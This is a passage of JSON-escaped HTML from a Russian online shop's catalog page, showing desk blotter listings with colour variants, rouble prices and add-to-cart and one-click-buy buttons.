d=\u0022M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z\u0022 transform=\u0022translate(-987 -4550)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзине\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\u0022hidden\u0022 data-js-item-name=\u0022Бювар овальный 90х55\u0022\u003E\u003C\/span\u003E                                \u003C!--\/noindex--\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                            \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                                                    \u003Cdiv class=\u0022footer_button has_offer_prop inner_content js_offers__49862_block n-btn\u0022\u003E\n                                            \u003Cdiv class=\u0022counter_wrapp clearfix offer_buy_block ce_cmp_visible\u0022\u003E\n                            \u003Cdiv class=\u0022button_block\u0022\u003E\n                                                                \u003C!--noindex--\u003E\n                                    \u003Cspan data-value=\u002227130\u0022 data-currency=\u0022RUB\u0022 class=\u0022btn-exlg to-cart btn btn-default transition_bg animate-load\u0022 data-item=\u002249863\u0022 data-float_ratio=\u00221\u0022 data-ratio=\u00221\u0022 data-bakset_div=\u0022bx_basket_div_49863\u0022 data-props=\u0022COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5\u0022 data-part_props=\u0022N\u0022 data-add_props=\u0022Y\u0022  data-empty_props=\u0022\u0022 data-offers=\u0022Y\u0022 data-iblockID=\u002224\u0022 data-quantity=\u00221\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзину\u0022\u003E\u003Csvg class=\u0022\u0022 width=\u002219\u0022 height=\u002216\u0022 viewBox=\u00220 0 19 16\u0022\u003E\u003Cpath data-name=\u0022Ellipse 2 copy 9\u0022 class=\u0022cls-1\u0022 d=\u0022M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z\u0022 transform=\u0022translate(-938 -944)\u0022\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзину\u003C\/span\u003E\u003C\/span\u003E\u003Ca rel=\u0022nofollow\u0022 href=\u0022\/basket\/\u0022 class=\u0022btn-exlg in-cart btn btn-default transition_bg\u0022 data-item=\u002249863\u0022  style=\u0022display:none;\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзине\u0022\u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002219\u0022 height=\u002218\u0022 viewBox=\u00220 0 19 18\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 906 copy 3\u0022 class=\u0022cls-1\u0022 d=\u0022M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z\u0022 transform=\u0022translate(-987 -4550)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзине\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\u0022hidden\u0022 data-js-item-name=\u0022Бювар овальный 90х55\u0022\u003E\u003C\/span\u003E                                \u003C!--\/noindex--\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                                                \u003Cdiv class=\u0022sku_props ce_cmp_hidden\u0022\u003E\n                                                                \u003Cdiv class=\u0022bx_catalog_item_scu wrapper_sku sku_in_section\u0022 id=\u0022bx_3966226736_49862_sku_tree\u0022 data-site_id=\u0022s1\u0022 data-id=\u002249862\u0022 data-offer_id=\u002249863\u0022 data-propertyid=\u0022495\u0022 data-offer_iblockid=\u002226\u0022 data-iblockid=\u002224\u0022 data-section_id=\u0022199\u0022\u003E\n                                                \u003Cdiv class=\u0022item_wrapper\u0022\u003E\u003Cdiv class=\u0022bx_item_detail_scu\u0022 style=\u0022\u0022 id=\u0022bx_3966226736_49862_prop_496_cont\u0022 data-display_type=\u0022LI\u0022 data-id=\u0022496\u0022\u003E\u003Cspan class=\u0022show_class bx_item_section_name\u0022\u003E\u003Cspan\u003EЦвет\u003Cspan class=\u0022sku_mdash\u0022\u003E\u0026mdash;\u003C\/span\u003E\u003Cspan class=\u0022val\u0022\u003Eслоновая кость\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\u0022bx_scu_scroller_container scrollblock scrollblock--ob-auto\u0022\u003E\u003Cdiv class=\u0022bx_scu\u0022\u003E\u003Cul id=\u0022bx_3966226736_49862_prop_496_list\u0022 class=\u0022list_values_wrapper\u0022 data-max-count=\u002220\u0022\u003E\u003Cli class=\u0022item active\u0022  data-treevalue=\u0022496_1348\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221348\u0022\u003E\u003Ci title=\u0022Цвет: слоновая кость\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/eaa\/ve4pvc9orq2r5slv0q655b07useauvvw.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/eaa\/ve4pvc9orq2r5slv0q655b07useauvvw.jpg\u0027)\u0022 title=\u0022Цвет: слоновая кость\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022item \u0022  data-treevalue=\u0022496_1349\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221349\u0022\u003E\u003Ci title=\u0022Цвет: шоколад\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/0de\/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/0de\/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg\u0027)\u0022 title=\u0022Цвет: шоколад\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022item \u0022  data-treevalue=\u0022496_1350\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221350\u0022\u003E\u003Ci title=\u0022Цвет: черный\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/94b\/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/94b\/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg\u0027)\u0022 title=\u0022Цвет: черный\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E                                    \u003C\/div\u003E\n                                                                                            \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                        \u003C\/div\u003E\n                \u003C\/div\u003E\n            \u003C\/div\u003E\n                        \n\n            \n            \n                        \u003Cdiv class=\u0022col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  \u0022 data-id=\u002249878\u0022  data-product_type=\u00223\u0022\u003E\n                \u003Cdiv class=\u0022basket_props_block\u0022 id=\u0022bx_basket_div_49878_block\u0022 style=\u0022display: none;\u0022\u003E\n                                    \u003C\/div\u003E\n                \u003Cdiv class=\u0022catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku\u0022 id=\u0022bx_3966226736_49878\u0022\u003E\n                                                    \u003C!--noindex--\u003E\n            \u003Ctemplate class=\u0022offers-template-json\u0022\u003E\n                    \u003Cdiv data-json=\u0027[{\u0022ID\u0022:49879,\u0022TREE\u0022:{\u0022PROP_496\u0022:1348},\u0022CAN_BUY\u0022:1},{\u0022ID\u0022:49880,\u0022TREE\u0022:{\u0022PROP_496\u0022:1350},\u0022CAN_BUY\u0022:1},{\u0022ID\u0022:49881,\u0022TREE\u0022:{\u0022PROP_496\u0022:1349},\u0022CAN_BUY\u0022:1}]\u0027\u003E\u003C\/div\u003E\n            \u003C\/template\u003E\n        \u003C!--\/noindex--\u003E\n                                                                                    \u003Cdiv class=\u0022inner_wrap TYPE_2\u0022\u003E\n                                                                            \u003Cdiv class=\u0022js-item-gallery hidden\u0022\u003E                                                                                    \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49878\/?oid=49879\u0022 class=\u0022thumb shine\u0022\u003E\n                            \u003Cspan class=\u0022section-gallery-wrapper flexbox\u0022\u003E\n                                                                                                        \u003Cspan class=\u0022section-gallery-wrapper__item _active\u0022\u003E\n                                        \u003Cspan class=\u0022section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden \u0022\u003E\u003C\/span\u003E\n                                        \u003Cimg data-lazyload class=\u0022lazy img-responsive\u0022 src=\u0022data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\u0022 data-src=\u0022\/upload\/iblock\/c9f\/h7rgeijb92b5lv4wqmd40k3vu9c3evxq.jpg\u0022 alt=\u0022Бювар с загибом 70х45\u0022 title=\u0022Бювар с загибом 70х45\u0022 \/\u003E\n                                    \u003C\/span\u003E\n                                                            \u003C\/span\u003E\n                        \u003C\/a\u003E\n                                                        \u003C\/div\u003E\n                                                                        \u003Cdiv class=\u0022image_wrapper_block js-notice-block__image \u0022\u003E\n                                                                                                                                                                                                                                                                \u003Cdiv class=\u0022like_icons block\u0022 data-size=\u00221\u0022\u003E\n                                                                            \u003Cdiv class=\u0022wrapp_one_click\u0022\u003E\n                                                                                                                    \u003Cspan class=\u0022rounded3 colored_theme_hover_bg one_click\u0022 data-item=\u002249879\u0022 data-iblockID=\u002226\u0022 data-quantity=\u00221\u0022 onclick=\u0022oneClickBuy(\u002749879\u0027, \u002724\u0027, this)\u0022 title=\u0022Купить в 1 клик\u0022\u003E\n                                                                                    \u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002218\u0022 height=\u002216\u0022 viewBox=\u00220 0 18 16\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 941 copy 2\u0022 class=\u0022cls-1\u0022 d=\u0022M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z\u0022 transform=\u0022translate(-637 -132)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E                                        \u003C\/span\u003E\n                                                            \u003C\/div\u003E\n                                                                                                        \u003Cdiv class=\u0022fast_view_button\u0022\u003E\n                                \u003Cspan title=\u0022Быстрый просмотр\u0022 class=\u0022rounded3 colored_theme_hover_bg\u0022 data-event=\u0022jqm\u0022 data-param-form_id=\u0022fast_view\u0022 data-param-iblock_id=\u002224\u0022 data-param-id=\u002249878\u0022 data-param-item_href=\u0022%2Fcatalog%2Fofisnye_aksessuary%2Fnastolnye_byuvary%2F49878%2F%3Foid%3D49879\u0022 data-name=\u0022fast_view\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002216\u0022 height=\u002212\u0022 viewBox=\u00220 0 16 12\u0022\u003E\u003Cpath  data-name=\u0022Ellipse 302 copy 3\u0022 class=\u0022cls-1\u0022 d=\u0022M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z\u0022 transform=\u0022translate(-541 -134)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003C\/span\u003E\n                            \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                                                    \u003Cdiv class=\u0022view_sale_block_wrapper\u0022\u003E\n                                    \u003Cdiv class=\u0022view_sale_block v2 grey wq init-if-visible\u0022 style=\u0022display:none;\u0022 \u003E\n                                                    \u003Cdiv class=\u0022icons\u0022\u003E\n                                \u003Cdiv class=\u0022values\u0022\u003E\n                                    \u003Cspan class=\u0022item\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-timer\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002220\u0022 height=\u002220\u0022 viewBox=\u00220 0 20 20\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 970\u0022 class=\u0022cls-1\u0022 d=\u0022M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z\u0022 transform=\u0022translate(-370 -415)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003C\/span\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                                \u003Cdiv class=\u0022count_d_block\u0022\u003E\n                            \u003Cspan class=\u0022active_to hidden\u0022\u003E\u003C\/span\u003E\n                            \u003Cspan class=\u0022countdown values\u0022\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003C\/span\u003E\n                        \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                                                                                                                                                                                                                                                \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49878\/?oid=49879\u0022 class=\u0022thumb shine\u0022\u003E\n                            \u003Cspan class=\u0022section-gallery-wrapper flexbox\u0022\u003E\n                                                                                                        \u003Cspan class=\u0022section-gallery-wrapper__item _active\u0022\u003E\n                                        \u003Cspan class=\u0022section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden \u0022\u003E\u003C\/span\u003E\n                                        \u003Cimg data-lazyload class=\u0022lazy img-responsive\u0022 src=\u0022data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\u0022 data-src=\u0022\/upload\/iblock\/c9f\/h7rgeijb92b5lv4wqmd40k3vu9c3evxq.jpg\u0022 alt=\u0022Бювар с загибом 70х45\u0022 title=\u0022Бювар с загибом 70х45\u0022 \/\u003E\n                                    \u003C\/span\u003E\n                                                            \u003C\/span\u003E\n                        \u003C\/a\u003E\n                                                                                                                                                                                \u003C\/div\u003E\n                                                    \u003Cdiv class=\u0022item_info\u0022\u003E\n                                \u003Cdiv class=\u0022item_info--top_block\u0022\u003E\n                                                                                                                    \u003Cdiv class=\u0022item-title\u0022\u003E\n                    \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49878\/?oid=49879\u0022 class=\u0022dark_link js-notice-block__title option-font-bold font_sm\u0022\u003E\u003Cspan\u003EБювар с загибом 70х45\u003C\/span\u003E\u003C\/a\u003E\n                \u003C\/div\u003E\n                                                                                                                                \u003Cdiv class=\u0022sa_block \u0022 data-fields=\u0027[\u0022\u0022,\u0022\u0022]\u0027 data-stores=\u0027[]\u0027 data-user-fields=\u0027[\u0022\u0022,\u0022UF_CATALOG_ICON\u0022,\u0022\u0022]\u0027\u003E\n                                                                                                                            \u003Cdiv class=\u0022article_block\u0022 data-name=\u0022Арт.\u0022 data-value=\u002211719\u0022\u003E\u003Cdiv class=\u0022muted font_sxs\u0022\u003EАрт.: 11719\u003C\/div\u003E\u003C\/div\u003E\n                \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                \u003Cdiv class=\u0022item_info--bottom_block\u0022\u003E\n                                                    \u003Cdiv class=\u0022cost prices clearfix prices--with_icons_block\u0022\u003E\n                                                                        \u003Cdiv class=\u0022ce_cmp_hidden\u0022\u003E\n                                                                                        \u003Cdiv class=\u0022with_matrix pl with_old price_matrix_wrapper \u0022 style=\u0022display:none;\u0022\u003E\n                        \u003Cdiv class=\u0022prices-wrapper\u0022\u003E\n                            \u003Cdiv class=\u0022price price_value_block font-bold font_mxs\u0022\u003E\u003Cspan class=\u0022values_wrapper\u0022\u003E\u003C\/span\u003E\u003C\/div\u003E\n                                                            \u003Cdiv class=\u0022price discount\u0022\u003E\u003Cspan class=\u0022values_wrapper font_xs muted\u0022\u003E\u003C\/span\u003E\u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                    \u003Cdiv class=\u0022sale_block matrix\u0022 style=\u0022display:none;\u0022\u003E\n                                \u003Cdiv class=\u0022sale_wrapper font_xxs\u0022\u003E\n                                                                            \u003Cdiv class=\u0022sale-number rounded2\u0022\u003E\n                                            \u003Cdiv class=\u0022value\u0022\u003E-\u003Cspan\u003E\u003C\/span\u003E%\u003C\/div\u003E\n                                            \u003Cdiv class=\u0022inner-sale rounded1\u0022\u003E\n                                                \u003Cdiv class=\u0022text\u0022\u003E\n                                                    \u003Cspan class=\u0022title\u0022\u003EЭкономия\u003C\/span\u003E\n                                                    \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003C\/span\u003E\n                                                \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                        \u003C\/div\u003E\n                                                                        \u003Cdiv class=\u0022clearfix\u0022\u003E\u003C\/div\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                                        \u003Cdiv class=\u0022js_price_wrapper\u0022\u003E\n                                                                                                                                                                                                                                                                                                                                                            \u003Cdiv class=\u0022price_matrix_wrapper \u0022\u003E\n                                                            \u003Cdiv class=\u0022price font-bold font_mxs\u0022 data-currency=\u0022RUB\u0022 data-value=\u002257130\u0022\u003E\n                                                                                                                        \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003Cspan class=\u0022price_value\u0022\u003E57\u0026nbsp;130\u003C\/span\u003E\u003Cspan class=\u0022price_currency\u0022\u003E руб.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\u0022price_measure\u0022\u003E\/шт\u003C\/span\u003E                                                                                                            \u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                                                                                                                        \u003Cdiv class=\u0022js-info-block rounded3\u0022\u003E\n                            \u003Cdiv class=\u0022block_title text-upper font_xs font-bold\u0022\u003E\n                                Варианты цен                                \u003Ci class=\u0022svg inline  svg-inline-close\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002216\u0022 height=\u002216\u0022 viewBox=\u00220 0 16 16\u0022\u003E\u003Cpath data-name=\u0022Rounded Rectangle 114 copy 3\u0022 class=\u0022cccls-1\u0022 d=\u0022M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z\u0022 transform=\u0022translate(-325 -130)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E                            \u003C\/div\u003E\n                            \u003Cdiv class=\u0022block_wrap\u0022\u003E\n                                \u003Cdiv class=\u0022block_wrap_inner prices \u0022\u003E\n                                                                                                                    \u003Cdiv class=\u0022price_matrix_wrapper \u0022\u003E\n                                                            \u003Cdiv class=\u0022price font-bold font_mxs\u0022 data-currency=\u0022RUB\u0022 data-value=\u002257130\u0022\u003E\n                                                                                                                        \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003Cspan class=\u0022price_value\u0022\u003E57\u0026nbsp;130\u003C\/span\u003E\u003Cspan class=\u0022price_currency\u0022\u003E руб.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\u0022price_measure\u0022\u003E\/шт\u003C\/span\u003E                                                                                                            \u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                                                            \u003C\/div\u003E\n                                \u003Cdiv class=\u0022more-btn text-center\u0022\u003E\n                                    \u003Ca href=\u0022\u0022 class=\u0022font_upper colored_theme_hover_bg\u0022\u003EПодробности\u003C\/a\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                                                                                                    \u003C\/div\u003E\n                                                \u003C\/div\u003E\n                            \u003Cdiv class=\u0022ce_cmp_visible\u0022\u003E\n                                \t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price_matrix_wrapper\u0022\u003E\n\t\t\t\t\t\u003Cdiv class=\u0022prices-wrapper\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price font-bold font_mxs\u0022 id=\u0022bx_3966226736_49878_price\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tот \u003Cspan class=\u0022values_wrapper\u0022\u003E57\u0026nbsp;130 руб.\u003C\/span\u003E \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price discount\u0022\u003E\n\t\t\t\t\t\t\t\t\t\u003Cspan class=\u0022values_wrapper font_xs muted\u0022 style=\u0022display:none;\u0022\u003E57\u0026nbsp;130 руб.\u003C\/span\u003E\n\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022sale_block\u0022 style=\u0022display:none;\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\n\t\t\t                            \u003C\/div\u003E\n                                                                                        \u003Cdiv class=\u0022icons-basket-wrapper offer_buy_block ce_cmp_hidden\u0022\u003E\n                            \u003Cdiv class=\u0022button_block\u0022\u003E\n                                \u003C!--noindex--\u003E\n                                    \u003Cspan data-value=\u002257130\u0022 data-currency=\u0022RUB\u0022 class=\u0022btn-exlg to-cart btn btn-default transition_bg animate-load\u0022 data-item=\u002249879\u0022 data-float_ratio=\u00221\u0022 data-ratio=\u00221\u0022 data-bakset_div=\u0022bx_basket_div_49879\u0022 data-props=\u0022COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5\u0022 data-part_props=\u0022N\u0022 data-add_props=\u0022Y\u0022  data-empty_props=\u0022\u0022 data-offers=\u0022Y\u0022 data-iblockID=\u002224\u0022 data-quantity=\u00221\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзину\u0022\u003E\u003Csvg class=\u0022\u0022 width=\u002219\u0022 height=\u002216\u0022 viewBox=\u00220 0 19 16\u0022\u003E\u003Cpath data-name=\u0022Ellipse 2 copy 9\u0022 class=\u0022cls-1\u0022 d=\u0022M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z\u0022 transform=\u0022translate(-938 -944)\u0022\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзину\u003C\/span\u003E\u003C\/span\u003E\u003Ca rel=\u0022nofollow\u0022 href=\u0022\/basket\/\u0022 class=\u0022btn-exlg in-cart btn btn-default transition_bg\u0022 data-item=\u002249879\u0022  style=\u0022display:none;\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзине\u0022\u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002219\u0022 height=\u002218\u0022 viewBox=\u00220 0 19 18\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 906 copy 3\u0022 class=\u0022cls-1\u0022 